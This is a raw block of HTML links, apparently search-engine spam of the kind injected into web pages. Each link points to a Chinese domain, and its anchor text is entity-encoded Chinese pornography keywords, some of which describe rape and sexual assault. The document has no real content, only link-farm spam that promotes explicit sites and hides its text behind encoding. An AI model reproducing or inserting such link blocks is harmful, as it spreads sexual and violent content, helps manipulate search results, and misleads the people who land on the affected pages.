<a href="http://zhaiyingtao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://laozijiufang.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://elux.com.cn" target="_blank">&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://cjrkx.cn" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yingxiao123.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x7EA7;137&#x7247;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://lumilove.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://vidalsassoon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7EFC;&#x5408;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x51AB;</a>|
<a href="http://uoosoo.cn" target="_blank">&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://parismadame.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://xiaobianque.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jnchache.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://xinshanqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://wxqmnh.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7231;&#x56FE;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;</a>|
<a href="http://pihms.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yunfale.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://smiloc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;</a>|
<a href="http://24qc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://bansou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xdysite.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://canadameet.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://konkaa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yangfan-yachts.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x7535;&#x5F71;&#x9662;&#x4E4B;&#x6BDB;&#x7247;</a>|
<a href="http://doubledou.cn" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://awhotel.com.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x79D2;&#x64AD;</a>|
<a href="http://goldfieldpm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;</a>|
<a href="http://colorpilot.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://51cnhr.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hugetimes.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://74788.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://chenshitaiji.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x9752;&#x9752;&#x6781;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://szswst.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://tongtongtuan.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://60a4cxwv.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5F3A;&#x5977;&#x5230;&#x62BD;&#x6410;&#x7684;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://conky.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;**&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://i5555.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://indehome.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x4E2D;&#x6587;&#x98D8;&#x82B1;</a>|
<a href="http://njjydd.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://808sp.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://aiyisidan.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://92mb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;APP</a>|
<a href="http://yjqmw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://mustangsurvival.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://lyqjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reshi90.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://tjaojun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x725B;&#x725B;</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://fqdzxx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://hsyxedu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bevelgear.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jsjyba.com" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://o8hours.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myjq.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x52A8;&#x6001;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://modsfan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://dljinjun.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xy-zone.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://yunfale.cn" target="_blank">&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://teamoti.com.cn" target="_blank">&#x6210;A&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;</a>|
<a href="http://rshotel.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5987;18&#x65E5;&#x672C;&#x4E71;&#x5987;18p</a>|
<a href="http://qdnmdp.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tangshihua.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://iuapp.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;av&#x6BDB;&#x7247;</a>|
<a href="http://hnxfd.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://ttz123.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://86yibiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://ltlcz.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x52A8;&#x6001;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hzixi.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x9EC4;av&#x7247;</a>|
<a href="http://720casa.cn" target="_blank">&#x601D;&#x601D;&#x4E45;&#x4E45;96&#x70ED;&#x5728;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://alth.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzssqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tbkvip.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://grobal.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://ekoubei.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x725B;&#x725B;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://lkug.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://smiloc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gdiet.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6F6E;&#x81EA;&#x536B;</a>|
<a href="http://369win.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shhysw.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;a</a>|
<a href="http://jiangmeiyan3.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qing-hua.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x5927;&#x4E30;&#x6EE1;freesex</a>|
<a href="http://sanxinsx.cn" target="_blank">&#x5947;&#x7C73;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sinyih.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stareread.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99bf.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://songdesoftpvc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://officefree.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x4E00;&#x533A;&#x5929;&#x5802;&#x798F;&#x5229;</a>|
<a href="http://hualintire.cn" target="_blank">&#x8349;&#x8349;&#x7EBF;&#x5728;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mjrx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://shqxmqczl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxqqly.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://dghuishang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mctir.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://thinkwellcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://etamic.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://evce.com.cn" target="_blank">&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://liteman.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgsiyin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wanpany.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzyxbz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x723D;</a>|
<a href="http://thdjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x55B7;</a>|
<a href="http://zyston.cn" target="_blank">&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ovzrse.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://whshw.com.cn" target="_blank">&#x6B27;&#x6D32;1&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://glotraco.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://yongtaitiaozhiji.com.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://nkylqj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://pess.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lumilove.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EBA;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://0771mj.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://zhimahui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://o2gmk9.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x505A;</a>|
<a href="http://laomitong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://doooyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fagnsk.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6625;&#x836F;&#x7279;&#x6B8A;&#x6309;&#x6469;3</a>|
<a href="http://ccaie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqdidai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7F51;&#x7AD9;</a>|
<a href="http://apuro.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://jnchache.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjzhaoban.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qevmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://szhgzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://imvj.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;91&#x89C2;&#x770B;</a>|
<a href="http://dishack.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://dzbcgs88.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://melblang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://fqyc.com.cn" target="_blank">&#x8FBE;&#x8FBE;&#x5154;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://supremedia.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://adidastubularmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;APP</a>|
<a href="http://dashiyu.cn" target="_blank">&#x4E00;&#x7EA7;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7535;</a>|
<a href="http://szjzgame.cn" target="_blank">&#x597D;&#x6E7F;&#x597D;&#x723D;&#x597D;&#x75BC;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://saichequn.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://meeren.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://sxmm888.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://snsnxw.cn" target="_blank">&#x5BE1;&#x5987;&#x88AB;&#x8001;&#x5934;&#x8214;&#x5230;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://drydq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://xinda1958.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://9c54n8fi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fbyxw.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;XXXXXHD</a>|
<a href="http://kbki.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zzjuwei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av</a>|
